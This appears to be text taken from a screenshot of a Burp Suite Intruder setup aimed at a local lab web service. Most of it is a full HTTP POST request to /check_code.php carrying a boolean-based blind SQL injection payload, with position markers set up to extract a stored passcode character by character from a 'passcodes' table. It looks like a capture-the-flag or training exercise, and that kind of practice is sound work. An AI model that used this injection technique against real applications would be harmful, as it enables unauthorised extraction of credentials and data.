 Target: http://127.0.0.1:61161 Update Host header to match target
1 POST /check_code.php HTTP/1.1
2 Host: 127.0.0.1:61161
3 Content-Length: 114
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN
9 Upgrade-Insecure-Requests: 1
10 Origin: http://127.0.0.1:61161
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:61161/
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 passcode='|| (SELECT ASCII(SUBSTR(MIN(passcode), §number§, 1)) = §ascii§ AS is_first_char_a FROM
passcodes) = 1#&Submit=Submit